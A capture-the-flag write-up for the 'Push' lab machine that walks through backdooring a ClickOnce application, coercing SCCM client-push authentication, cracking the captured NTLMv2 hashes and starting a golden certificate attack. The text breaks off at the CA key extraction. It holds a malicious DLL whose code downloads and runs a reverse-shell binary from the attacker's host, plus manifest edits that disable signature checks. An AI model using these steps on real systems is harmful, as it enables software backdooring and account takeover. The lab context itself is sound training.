- Written by pr0m0ly
Push

Push is a hard machine from VL, created by kozie & xct, involving backdooring a ClickOnce application, lateral movement through SCCM, and finally abusing ADCS Golden Certificate to get Domain Admin.
Recon
➜ ~ nmap -T4 --min-rate 5000 10.10.173.245-246
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-03 11:16 CEST
Nmap scan report for 10.10.173.245
Host is up (0.059s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
Nmap scan report for 10.10.173.246
Host is up (0.047s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
➜ ~ crackmapexec smb 10.10.173.245-246
SMB 10.10.173.246 445 MS01 [*] Windows 10.0 Build 20348 x64 (name:MS01) (domain:push.vl) (signing:False) (SMBv1:False)
SMB 10.10.173.245 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:push.vl) (signing:True) (SMBv1:False)
We can identify two machines, MS01 and DC01. So let’s add those hostnames to /etc/hosts and start enumerating MS01.
MS01
We can see ftp, http and smb running on MS01.
HTTP

We can see that it is serving a ClickOnce application.
FTP
Anonymous login is allowed, and we can find an interesting file there:
➜ ~ ftp 10.10.173.246
Connected to 10.10.173.246.
220 Microsoft FTP Service
Name (10.10.173.246:pr0m0ly): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -la
229 Entering Extended Passive Mode (|||57856|)
125 Data connection already open; Transfer starting.
08-03-23 08:49PM <DIR> .config
08-03-23 08:49PM <DIR> .git
08-03-23 08:49PM 44 .git-credentials
08-03-23 08:49PM <DIR> dev
226 Transfer complete.
ftp> get .git-credentials
local: .git-credentials remote: .git-credentials
229 Entering Extended Passive Mode (|||57872|)
125 Data connection already open; Transfer starting.
100% |*********************************************************| 44 0.97 KiB/s 00:00 ETA
226 Transfer complete.
44 bytes received in 00:00 (0.97 KiB/s)
ftp> exit
221 Goodbye.
➜ ~ cat .git-credentials
https://olivia.wood:<redacted>@github.com
SMB
With the credentials we found earlier we can enumerate shares on both servers:
➜ ~ crackmapexec smb 10.10.173.245-246 -u 'olivia.wood' -p <redacted> --shares
SMB 10.10.173.245 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:push.vl) (signing:True) (SMBv1:False)
SMB 10.10.173.246 445 MS01 [*] Windows 10.0 Build 20348 x64 (name:MS01) (domain:push.vl) (signing:False) (SMBv1:False)
SMB 10.10.173.245 445 DC01 [+] push.vl\olivia.wood:<redacted>
SMB 10.10.173.246 445 MS01 [+] push.vl\olivia.wood:<redacted>
SMB 10.10.173.246 445 MS01 [+] Enumerated shares
SMB 10.10.173.246 445 MS01 Share Permissions Remark
SMB 10.10.173.246 445 MS01 ----- ----------- ------
SMB 10.10.173.246 445 MS01 ADMIN$ Remote Admin
SMB 10.10.173.246 445 MS01 C$ Default share
SMB 10.10.173.246 445 MS01 IPC$ READ Remote IPC
SMB 10.10.173.246 445 MS01 wwwroot READ,WRITE clickonce application dev share
SMB 10.10.173.245 445 DC01 [+] Enumerated shares
SMB 10.10.173.245 445 DC01 Share Permissions Remark
SMB 10.10.173.245 445 DC01 ----- ----------- ------
SMB 10.10.173.245 445 DC01 ADMIN$ Remote Admin
SMB 10.10.173.245 445 DC01 AdminUIContentPayload AdminUIContentPayload share for AdminUIContent Packages
SMB 10.10.173.245 445 DC01 C$ Default share
SMB 10.10.173.245 445 DC01 EasySetupPayload EasySetupPayload share for EasySetup Packages
SMB 10.10.173.245 445 DC01 IPC$ READ Remote IPC
SMB 10.10.173.245 445 DC01 NETLOGON READ Logon server share
SMB 10.10.173.245 445 DC01 SCCMContentLib$ READ 'Configuration Manager' Content Library for site HQ0 (8/30/2023)
SMB 10.10.173.245 445 DC01 SMSPKGC$ READ SMS Site HQ0 DP 8/31/2023
SMB 10.10.173.245 445 DC01 SMSSIG$ READ SMS Site HQ0 DP 8/31/2023
SMB 10.10.173.245 445 DC01 SMS_CPSC$ SMS Compressed Package Storage
SMB 10.10.173.245 445 DC01 SMS_DP$ ConfigMgr Site Server DP share
SMB 10.10.173.245 445 DC01 SMS_HQ0 SMS Site HQ0 08/30/23
SMB 10.10.173.245 445 DC01 SMS_OCM_DATACACHE OCM inbox directory
SMB 10.10.173.245 445 DC01 SMS_SITE SMS Site HQ0 08/30/23
SMB 10.10.173.245 445 DC01 SMS_SUIAgent SMS Software Update Installation Agent -- 08/30/23
SMB 10.10.173.245 445 DC01 SYSVOL READ Logon server share
Here we see “wwwroot” with write permissions, and the description is: “Clickonce application dev share”, that must be something. On the other hand on the DC01 we see a bunch of shares regarding SCCM, which is interesting to keep in mind for later. Let’s take a look at the wwwroot share:
➜ ~ smbclient \\\\MS01\\wwwroot -U push.vl\\olivia.wood
Password for [PUSH.VL\olivia.wood]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Oct 3 11:38:25 2023
.. D 0 Thu Aug 31 09:20:47 2023
Application Files D 0 Sat Sep 2 12:35:25 2023
index.html A 7634 Thu Aug 31 23:12:18 2023
last-run.txt A 26 Tue Oct 3 11:47:06 2023
SelfService.application A 15826 Thu Aug 31 23:12:18 2023
setup.exe A 697184 Thu Aug 31 23:12:18 2023
7863807 blocks of size 4096. 3345490 blocks available
We can spot the source code of the ClickOnce application, so let’s mount it and analyze it.
➜ Push sudo mount -t cifs -o user=olivia.wood //MS01.push.vl/wwwroot mnt
Password for olivia.wood@//MS01.push.vl/wwwroot:
➜ Push cd mnt
➜ mnt ls
'Application Files' index.html last-run.txt SelfService.application setup.exe
It looks like it is the exact same application running on port 80. Lets confirm it by creating a test.html and navigating to it:
➜ mnt echo '<h1>test</h1>' > test.html
Okey so now we can try to backdoor the app, so if anyone is behind running the application, when it runs it execute our malicious code. There is a really good article about it: https://infosecwriteups.com/backdooring-clickonce-net-for-initial-access-a-practical-example-1eb6863c0579There.
ClickOnce Backdoor
First of all we need to analyze the ClickOnce application structure, that being said, we see that the application loads a SelfService.dll.deploy we could try to hijack it.

Let’s start by creating our malicious DLL and saving it to SelfService.dll.deploy.
#include "pch.h"
int rev_shell() {
WinExec("cmd.exe /c curl 192.168.1.121/rcat.exe -o rcat_192.168.1.121_443.exe && rcat_192.168.1.121_443.exe", 0);
return 0;
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
rev_shell();
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
In order not to break the chain trust, we will need to recalculate the digest value for the dll, and update the .manifest with the calculated value:
➜ SelfService_1_0_0_5 ls -la
total 733
drwxr-xr-x 2 root root 4096 oct 3 2023 .
drwxr-xr-x 2 root root 0 sep 2 12:35 ..
-rwxr-xr-x 1 root root 23904 ago 31 23:12 Launcher.exe.deploy
-rwxr-xr-x 1 root root 5891 ago 31 23:12 SelfService.deps.json.deploy
-rwxr-xr-x 1 root root 60928 oct 3 12:28 SelfService.dll.deploy
-rwxr-xr-x 1 root root 17760 ago 31 23:12 SelfService.dll.deploy.bak
-rwxr-xr-x 1 root root 19133 ago 31 23:12 SelfService.dll.manifest
-rwxr-xr-x 1 root root 161632 ago 31 23:12 SelfService.exe.deploy
-rwxr-xr-x 1 root root 372 ago 31 21:52 SelfService.runtimeconfig.json.deploy
-rwxr-xr-x 1 root root 283264 oct 18 2022 System.DirectoryServices.AccountManagement.dll.deploy
-rwxr-xr-x 1 root root 157312 oct 18 2022 System.DirectoryServices.Protocols.dll.deploy
➜ SelfService_1_0_0_5 openssl dgst -binary -sha256 SelfService.dll.deploy | openssl enc -base64
f44XCucr0ucRoYhr0xM7fyMwvhQiN/V3j39wQPz0DIU=
So we need to grab the file size of the DLL we just added and the digest value and update them on SelfService.dll.manifest:
<file name="SelfService.dll" size="60928">
<hash>
<dsig:Transforms>
<dsig:Transform Algorithm="urn:schemas-microsoft-com:HashTransforms.Identity" />
</dsig:Transforms>
<dsig:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha256" />
<dsig:DigestValue>f44XCucr0ucRoYhr0xM7fyMwvhQiN/V3j39wQPz0DIU=</dsig:DigestValue>
</hash>
</file>
We also will need to remove the publisherIdentity and the signature in order for it not to fail at validating the signature. So if we set the PublicKeyToken to 0, the signature won’t be checked and won’t cause any issue if it is missing:
But now we have changed the dll manifest what is refenced by SelfService.application manifest, that means that the .application also needs to be updated with the digest value and the new size.
➜ SelfService_1_0_0_5 ls -la SelfService.dll.manifest
-rwxr-xr-x 1 root root 5405 oct 3 12:39 SelfService.dll.manifest
➜ SelfService_1_0_0_5 openssl dgst -binary -sha256 SelfService.dll.manifest | openssl enc -base64
n4g5vCgL/EHJQucMcO6CnCWu8VzpVVmY8jOetLQvtlY=
We need to update the SelfService.application adding this values, and deleting publisherIdentity and the signature:
<dependency>
<dependentAssembly dependencyType="install" codebase="Application Files\SelfService_1_0_0_5\SelfService.dll.manifest" size="5405">
<assemblyIdentity name="SelfService.exe" version="1.0.0.5" publicKeyToken="0000000000000000" language="neutral" processorArchitecture="msil" type="win32" />
<hash>
<dsig:Transforms>
<dsig:Transform Algorithm="urn:schemas-microsoft-com:HashTransforms.Identity" />
</dsig:Transforms>
<dsig:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha256" />
<dsig:DigestValue>n4g5vCgL/EHJQucMcO6CnCWu8VzpVVmY8jOetLQvtlY=</dsig:DigestValue>
</hash>
</dependentAssembly>
</dependency>
Now with everything updated. we just need to wait until someone clicks the link:
➜ Push python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.173.246 - - [03/Oct/2023 12:54:09] "GET /rcat.exe HTTP/1.1" 200 -
➜ Push rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.0.233] from (UNKNOWN) [10.10.173.246] 60924
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\kelly.hill\AppData\Local\Apps\2.0\EM0G6X1Z.PBZ\1MLC4MXX.VNJ\self...exe_0000000000000000_0001.0000_none_46d3f46ce1719294>
kelly.hill
Now we will start basic enumeration from this user First of all, we can grab credentials for kelly.hill on the home folder:
PS C:\Users\kelly.hill> type .git-credential
https://kelly.hill:<redacted>@github.com
We can enumerate groups and privileges for this user, but nothing much interesting
PS C:\Users\kelly.hill> whoami /all
USER INFORMATION
----------------
User Name SID
=============== =============================================
push\kelly.hill S-1-5-21-1451457175-172047642-1427519037-1126
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
PUSH\staff Group S-1-5-21-1451457175-172047642-1427519037-1116 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
We see that kelly belongs to a custom staff group on the domain.
PS C:\Users> net group staff /domain
The request will be processed at a domain controller for domain push.vl.
Group name staff
Comment
Members
-------------------------------------------------------------------------------
Aaron.May Alice.Young Allan.Little
Amber.Robson Ashley.Holden Barry.Murphy
Brian.Berry Bruce.Ali Charles.Barber
Charlotte.Reed Colin.Brown Connor.James
Danny.Savage Declan.Hall Hilary.Simpson
Kathleen.Horton Kelly.Hill Lauren.Saunders
Leanne.Wilson Lewis.Wood Melissa.Murray
Michelle.Dale Michelle.Randall Mohamed.Patel
Oliver.Lowe Olivia.Wood Paige.Finch
Sharon.Mitchell Sheila.Stokes Stanley.Sharp
The command completed successfully.
We can see almost every personal user belong to this group. Enumerating the C:/Users folder we spot another interesting user:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/31/2023 6:53 AM Administrator
d----- 8/31/2023 7:31 AM administrator.PUSH
d----- 9/2/2023 10:20 AM kelly.hill
d-r--- 9/15/2021 3:12 PM Public
d----- 8/31/2023 10:24 AM sccadmin
We can check that sccadmin, belongs to ServerAdmins group as well as Brian.Berry. And also that sccadmin is a local administrator, so probably we need to get this user. As we saw at the beginning we know that there is a SCCM Server so we can try to abuse that.
SCCM Privesc
SCCM is a client-server solution commonly used to deploy software and updates. So as we saw at the beginning SMB Signing was disabled on MS01, that means that if we managed to get the NTLM we could potentially relay it back and connect. There are severals articles from Chris Thompson which explains really well what we are trying to do.
We will use SharpSCCM.exe to enumerate the endpoint.
PS C:\Users\kelly.hill\Documents> .\SharpSCCM.exe local site-info
_______ _ _ _______ ______ _____ _______ _______ _______ _______
|______ |_____| |_____| |_____/ |_____] |______ | | | | |
______| | | | | | \_ | ______| |______ |______ | | | @_Mayyhem
[+] Connecting to \\127.0.0.1\root\CCM
[+] Executing WQL query: SELECT Name,CurrentManagementPoint FROM SMS_Authority
-----------------------------------
SMS_Authority
-----------------------------------
CurrentManagementPoint: DC01.push.vl
Name: SMS:HQ0
-----------------------------------
[+] Completed execution in 00:00:00.1336947
We said that SCCM is used to deploy softwares, so in order to deploy the client software to devices, it uses the “client push” method for automating the installation of the SCCM Client.. So if we register our machine as a device, when it try to access our machine share in order to proceed with the installation, we will capture the authentication. That being said, we can proceed to invoke a client push that targets our machine ip, and this will do everything for us. We need to start a smbserver before in order to capture the auth.
PS C:\Users\kelly.hill\Documents> .\SharpSCCM.exe invoke client-push -t 10.8.0.233 -mp DC01.push.vl -sc HQ0
.\SharpSCCM.exe invoke client-push -t 10.8.0.233 -mp DC01.push.vl -sc HQ0
_______ _ _ _______ ______ _____ _______ _______ _______ _______
|______ |_____| |_____| |_____/ |_____] |______ | | | | |
______| | | | | | \_ | ______| |______ |______ | | | @_Mayyhem
[+] Created "ConfigMgr Client Messaging" certificate in memory for device registration and signing/encrypting subsequent messages
[+] Reusable Base64-encoded certificate:
308209D20201033082098E06092A864886F70D010701A082097F0482097B308209773082059006092A864886F70D010701A08205810482057D3082057930820575060B2A864886F70D010C0A0102A08204EE308204EA301C060A2A864886F70D010C0103300E0408B314E13D68A41853020207D0048204C82519C79F1436575C2582636FAAFA1F67E6691D0945F6E5C7799C61DB9E56DE5488C803C0DF0DB9CCE43D1AA5F0F458508F727CF89F739800D40E4CB3FB127DDEB86254F53FC935F2D94544F85638F244161F2E871204C03D919584811A07D02A686146FFCAFCB17A3DEA2799B7D853BED1E4A6AB17097335224B6AD64609186C0517BFFB04FC62E90DA4F0ABBF112AD728D6B9432912C09C01F297940A6885F3C55341D7DB6E4D2DB368CBC70A7B19503525523FCB4CBBE34040459BF052BDD6184A14001833CEBED43D730192D2D171B48E6EF19E69AFFB993A5D4653A320D7E8874CE90E308EA3E3774510AD7EC327CC7E39AD03C41EA9999BAEFA979513949CDC5AF6FBB90D3DBD23E4BE56516206B69D0B86C48037A5F995ED8A854DD74DA9795C82B99FA4FA10D3C9176A1D9FC5ED45F725925B3928759FA5240C83E4A000712AF5673FD2390600A1B92CC5785B2CA4396172FDB4CEF1B12B6C3755DF9CD03E6C8B6B40422B1F42F49EC2D6DB5C5F3FC77EB9B45C23508461CF7444B376C817494A1F67BDFBDB41FF483B9F768544226C5441178B265D8E12E82C96ECF10B2FF0CED0809878F2EC670F0D6EC1A465BB682E3DA9CEDD2A36620ED8D9A5A314636C24210A3B6F991438E4212E8E3CB9D81EE4F3F6598023822C6C27D012C5E38782CD53157CA88E6D2ADBDBA24373D48C854B5DDB878B24FBB5F4FB840B77B1ABDB146ABA370B550B505E5B637D58C239116225C696E2B682F20036102D39D3B70E93787449CF20E7536C8631D9E05A87DB52E0246CB2B5CD535C1223CF37EE71CC87925466D0E52A28B9B0890B4D93CE2EB5EBF34682121D44F251CF6A166B0F6E7153BA39F37EF8DC29FA5121673EDA78143A14D15AB6BB59334DC510431AF65AABE4233EEAAB348CF262492853E4AC5323281139F51FE8A86A02B460C25430AECD21D7DA99872F3D7F26E86FDD2A6C9F13434740ED71F7D941B0CB62594C24AD3DD855A59CD0910BE195F2BC1D4866F343C1F434C20CEF870068F62DA8A5F4B102CC1DF8D7A0B88F29CBB95BBE8281748CFB8E112F728B46719378210ACA7BA9496E6E0A3501E7E5A438EB46D50D9C155006EA300AE8CE7A3683B59D61F25520CF283EE58A5C35F7048B16EA60FD38E3F95B73AA6D2AC97CAFC21832EFEE422D51AE8166AC4C8B9B3BB35E2DB0219DFB0ABEF4B45DA513AF8F479BCF5700CE922F486E4FA66EA9BF40A44617938D13E32548F428162EE3419103EA1109ACC5711B158E90F67ECED2708A290B1C235FEFE8C14E87D195ED286769E1CCD85926895C38BBCE32009D846B64A16FD04550423B9317ACD7E197718354A6A7DDD1786D107D0CB28D8F5FEDCE26710F2B7497E2975BE5AE068A0C911B6F6EA27F02DC30EA48CA2C6B4B2AFC662F610D625997A809E9C429975C7AC0DF32E461EA051F6502D76293302AEE90DF294110AC3ED3340E6A51363ADB78C7C3ED37070A2BBC7083E27D1CCAAB2117381F08D41D86C4E6035C1A2BF14890C8F1E8AC72AF94D428A96BF9929F1170C320ABC31641B411A10F1CA92EAF395C4E8DD9F19894BEDCC1F48C977B8171CB5E0913D0E2044F01C2FB05F2EFC77875D7CBAAD44BAC1FAA78F5B95C88087D75ABA4363A27913F2E0CD65D7911E3D5C5E5CAB99FE89BEABA21CBA3D680E6BF01389A1E5DAC205AF463825121AC27592A25AE8CC7DCCE68BBA461E9D2E7BA3174301306092A864886F70D0109153106040401000000305D06092B060104018237110131501E4E004D006900630072006F0073006F0066007400200053006F0066007400770061007200650020004B00650079002000530074006F0072006100670065002000500072006F00760069006400650072308203DF06092A864886F70D010706A08203D0308203CC020100308203C506092A864886F70D010701301C060A2A864886F70D010C0103300E04080F4FACE105E189F3020207D08082039885F0421382EBF136C41E3DE82AA4AC81E54BCF443834047CB9DB12CBCCBF4E795C9B904EF17DA2591EA0A997F80A9BAAC4DF6575F1A5DF85683B8473EBDFF7D317C34347E1B3A203437BCE8DD7E8C3973A9DA8AF62F02D874376100448D81E87A8DD118DF58CE9CAE3EBBFE273A8C88DEF5FAC7591094D0CB4DCF46833C40AA9AA090DECA53EE66B1E721D76A49E9027E40FF93A142445247B8A39F830A6F13A4A5150DC2C63BD2875D0E80AD64861B0D5A0C88CDCB19B90E39C9F24A83C52C9F99F928486CC1546CDCBB5A4D6123720777E6CC18C45AC8F4FF397DEE6E1FE0BDFC932A6BBB7A67AF2C6FE2AC3861095338D8AF980E4508FAC19AC6AE4103D11C9B3B27EFA60BFF623278F7884C3C31FD13B01E8B12C012C220DAACD9C4E9ECCA7432414FF522BE4E84BE41FF4222D50D9308165FE875D05C7920600D5FB7A31815F65273E0F9671C2E03A05D011AA5087B6AB4A5886B5B782AD535DE8BF02F29F69FACCD4F7079AADE2553FF44740DDD8E1190993973ADD61B50C6C90D8CFDA59454995E1CE21D23B078DF582F6A068700D23B91EEF52098D5FEB0213050048B43788C73C8C2E4D8C9696C1E2B85A7BA448DC17C6E05190BD906A6BAEFD9D2CC4B6A686E1446457218A0BE6A39CB72A8D32FA302EA2B232E69769F7FD31969A128EB7775354FCA68C0BD4AF6151DB2D473F133826EDFDE4B311AC5CC218670EE5517868442D13380560C600D002CC6812422283EB5F3EB933CE4DA797DB2D39A3DF35FA32D8247E5A4A3BB29515FF978147BE19EA622D21C3CEB9F0F3BE2D4E2EBD80FD2454DA2C7EC73F68EC2EC5EE32FFF5F51FA01337A1B36CD899CD513145CB78BC913AECCD74C26DF5C34748376A247AD06BB8F064082DBF92BDA66F00BAFA994005ACF8B36715172405598365D6FFC5063CCD24C1D2A464F1992CE978ABA0C503A500BFD991285834C2D5B4F4A111634E50963EEC0C29C7436BE9ED6F2D7C83ADDFD4EC57858F3BE07C3378BC19BED2B06F2E1B470C1EB9436DA42AE508C09BE1F4515D267379AE8B96F26B67152B2867B6724E25004756070051F2DAB7C8B02927EB344C30D174DDE0227A292340181A9E86E7F8013367210B6DEB4160BBBC3E6A7076FB98876078DBEBDA4CE50070311C0A26F7067E86F100A8E07F80B5EBE242D1F415EA15DF026BFCB0177BE50237BB38DBEAD625FD7462B774F0BD4767F8774F3A9BEE0DF958B774EE608E7678A67448E27C883D95EEF98737C77DFB3ED51DAFDE0B60F173340237944035290C19674BA81F303B301F300706052B0E03021A0414E207F84E1A61F9B7BFA600F6C6914263E77DA2B904143665157D64ADCE71BED260E8AF90AA4BE48C38CC020207D0
[+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
FQDN: 10.8.0.233
NetBIOS name: 10.8.0.233
Site code: HQ0
[+] Sending HTTP registration request to DC01.push.vl:80
[+] Received unique SMS client GUID for new device:
GUID:7D070746-617E-4763-9835-F7811A6BED54
[+] Discovering local properties for DDR inventory report
[+] Modifying DDR and inventory report properties
[+] Discovered PlatformID: Microsoft Windows NT Advanced Server 10.0
[+] Modified PlatformID: Microsoft Windows NT Workstation 2010.0
[+] Sending DDR from GUID:7D070746-617E-4763-9835-F7811A6BED54 to MP_DdrEndpoint endpoint on DC01.push.vl:HQ0 and requesting client installation on 10.8.0.233
[+] Completed execution in 00:00:06.9340974
➜ ~ impacket-smbserver -smb2support . share
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.173.245,50972)
[*] AUTHENTICATE_MESSAGE (PUSH\sccadmin,DC01)
[*] User DC01\sccadmin authenticated successfully
[*] sccadmin::PUSH:aaaaaaaaaaaaaaaa:bbacd4e0e9dc07c0ebd3be21d048xxxx:010100000000000000693d63f2f5d9015e7b4b5ed0cc735900000000010010006b004b0076004c004400680073005000030010006b004b0076004c004400680073005000020010004a00490072006e007900680053004a00040010004a00490072006e007900680053004a000700080000693d63f2f5d9010600040002000000080030003000000000000000000000000040000013369859abc2b01dff1d85ebe0605dd6c07efbbb58cda41312d69b21aeb4b68c0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0030002e003200330033000000000000000000
[*] Closing down connection (10.10.173.245,50972)
[*] Remaining connections []
[*] Incoming connection (10.10.173.245,50975)
[*] AUTHENTICATE_MESSAGE (PUSH\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::PUSH:aaaaaaaaaaaaaaaa:b25cf8ff4ba45e4ffcf81e8817d3xxxx:010100000000000080ffd563f2f5d90151b4273feb0f4c7400000000010010006b004b0076004c004400680073005000030010006b004b0076004c004400680073005000020010004a00490072006e007900680053004a00040010004a00490072006e007900680053004a000700080080ffd563f2f5d9010600040002000000080030003000000000000000000000000040000013369859abc2b01dff1d85ebe0605dd6c07efbbb58cda41312d69b21aeb4b68c0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0030002e003200330033000000000000000000
[*] Closing down connection (10.10.173.245,50975)
[*] Remaining connections []
And we got a connection from sccadmin with a NTLMv2 hash. We can try to crack the sccadmin hash with john: Probably we would be able to relay it as MS01 has signing set to false. But one thing to take into account, is that we can’t relay it to the same machine.
➜ Push john -w:/usr/share/wordlists/rockyou.txt sccadmin.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<redacted> (sccadmin)
1g 0:00:00:00 DONE (2023-10-03 14:13) 4.761g/s 1531Kp/s 1531Kc/s 1531KC/s LAVIDA..524163
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
And now we can connect to MS01 as Administrator.
sccadmin
We can rdp onto the machine and start enumerating:

We can see that MS01, is indeed a CA, which means that we can request certificates and pretty much whatever we want on the domain.

For example we could extract the private key and CA cert, and craft a golden certificate with it. Pretty much the same as a golden ticket would work but instead of using the ntlm hash of the “krbtgt” account, we do it with the PK extracted from the CA.
DC01
Golden Certificate
In order to perform this attack we need to extract the private key, which can be done by making a backup:

And we get a .p12 format file and we need a .pfx. So we can convert it using openssl:
➜ Push ls
CA.p12
➜ Push openssl pkcs12 -in CA.p12 -out CA.pem
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
➜ Push ls
CA.p12 CA.pem
